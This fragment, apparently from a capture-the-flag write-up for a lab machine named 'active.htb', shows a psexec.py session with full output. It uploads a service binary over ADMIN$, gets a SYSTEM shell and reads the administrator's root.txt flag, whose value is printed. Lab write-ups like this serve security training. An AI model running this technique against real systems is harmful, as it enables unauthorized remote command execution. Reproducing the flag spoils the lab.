 root@kali:~/tools/impacket/examples# python3 psexec.py administrator@active.htb
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file SciXPxap.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service IbhC on active.htb.....
[*] Starting service IbhC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd ../../
C:\>cd Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4
 Directory of C:\Users\Administrator\Desktop
30/07/2018  03:50 úú    <DIR>          .
30/07/2018  03:50 úú    <DIR>          ..
21/07/2018  05:06 úú                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  20.199.948.288 bytes free
C:\Users\Administrator\Desktop>type root.txt
b5fc76
C:\Users\Administrator\Desktop>